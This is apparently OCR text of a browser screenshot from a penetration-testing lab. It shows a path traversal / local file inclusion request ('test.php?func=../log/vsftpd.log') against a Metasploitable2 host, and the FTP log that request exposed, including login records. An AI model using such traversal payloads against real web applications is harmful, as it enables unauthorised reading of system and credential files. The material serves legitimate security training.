 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.1.137/t...c=../log/vsftpd.log
10.1.1.137/test.php?func=../log/vsftpd.log 百度 <Ctrl+I
访问最多 火狐官方站点 新手上路 常用网址
Sun May 20 14:36:41 2012 [pid 5207] CONNECT: Client "127.0.0.1" Sun May 20 15:04:11 2012 [pid
5328] CONNECT: Client "172.16.123.1" Sun May 20 15:12:37 2012 [pid 5767] CONNECT: Client
"127.0.0.1" Sun May 20 15:12:39 2012 [pid 5766] [metasploitable2] FAIL LOGIN: Client "127.0.0.1"
Sun May 20 15:12:46 2012 [pid 5770] CONNECT: Client "127.0.0.1" Sun May 20 15:12:46 2012 [pid
5769] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20 15:13:10 2012 [pid 5784] CONNECT: Client
"127.0.0.1" Sun May 20 15:13:10 2012 [pid 5783] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20
15:44:14 2012 [pid 5303] CONNECT: Client "127.0.0.1" Sun May 20 15:48:53 2012 [pid 5278] CONNECT:
Client "172.16.123.1"